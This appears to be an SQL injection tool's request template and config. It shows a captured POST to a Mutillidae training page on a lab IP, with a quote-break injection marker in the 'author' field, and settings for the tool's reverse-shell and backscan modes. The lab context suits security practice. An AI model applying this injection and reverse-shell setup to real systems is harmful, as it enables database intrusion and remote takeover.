 ############ HTTP REQUEST ############
--httprequest_start--
POST http://192.168.1.70/mutillidae/index.php?page=view-someones-blog.php HTTP/1.1
Host: 192.168.1.70
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.70/mutillidae/index.php?page=view-someones-blog.php
Cookie: showhints=0; PHPSESSID=hba9jthgbslqkq70j5e8el2611; acopendivids=swingset,jotto,phpbb2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
author=bobby';__SQL2INJECT__ &view-someones-blog-php-submit-button=View+Blog+Entries
--httprequest_end--
# Local host: your IP address (for backscan and revshell modes)
lhost = 192.168.1.69
# Interface to sniff when in backscan mode
device = eth0